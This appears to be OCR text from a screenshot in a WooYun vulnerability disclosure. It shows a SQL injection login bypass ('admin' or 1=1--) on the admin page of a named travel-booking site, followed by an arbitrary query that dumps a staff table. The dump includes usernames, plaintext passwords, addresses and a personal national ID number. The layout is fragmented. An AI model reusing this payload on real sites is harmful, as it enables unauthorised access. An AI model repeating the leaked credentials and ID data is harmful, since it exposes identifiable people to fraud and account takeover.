 www.yeehang.cc//PiaoYou_root.aspx
应用 搜Md5 - So Md5 ... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... Everything Search ... 奇云测 -- 测试你的...
管理员名: admin' or 1=1--
管理密码:
执行语句: select * from kefu 执行
id username password flag loginip cdate address truename kefusex kefuage hukou sfz mz monthmo
0,3,旅
游,9,2,4,
开
票,5,SMS,
调度,结
算,6,CN,7,
订单,机票
管理,酒店
管理,旅游
管理,火车
票管理,其
它业务管
理,机票报
表,数据导
出,会
员,myfax,
图表,8,
1 admin 123123 127.0.0.1 2008-4-1 14:28:04 上海 系统管理员 男 2011-2-1 0:00:00 sha 汉 0.0000
0,4,开
票,5,SMS,
结算,6,7,
机票报表,
会员,
57 代培 111111 127.0.0.1 2011-6-12 15:13:50 sh 代培 女 1989-8-16 0:00:00 安徽 34040619890816342x 0.0000
www.wooyun.org